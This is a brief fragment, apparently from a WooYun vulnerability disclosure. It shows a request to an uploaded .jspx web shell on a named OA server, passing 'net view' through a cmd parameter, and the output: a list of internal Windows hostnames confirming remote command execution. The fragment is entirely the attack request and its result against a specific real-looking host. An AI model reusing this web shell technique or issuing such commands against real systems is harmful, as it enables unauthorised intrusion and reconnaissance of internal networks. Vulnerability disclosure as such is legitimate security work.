 view-source:http://oa.my089.cn:7001/defaultroot/upload/test/999999/999999.jspx?cmd=net view
1 服务器名称 注解
2
3 -------------------------------------------------------------------------------
4 \\ABC7
5 \\HL-IPGUARD
6 \\HL-OA-SER
7 \\ITGUANLISHI
8 \\OA-1
9 \\OA02
10 \\PRINTSERVER
11 \\WIN-O6QTC0L1CV7
12 \\WIN-VDSTAAAN7U6
13 命令成功完成。
www.wooyun.org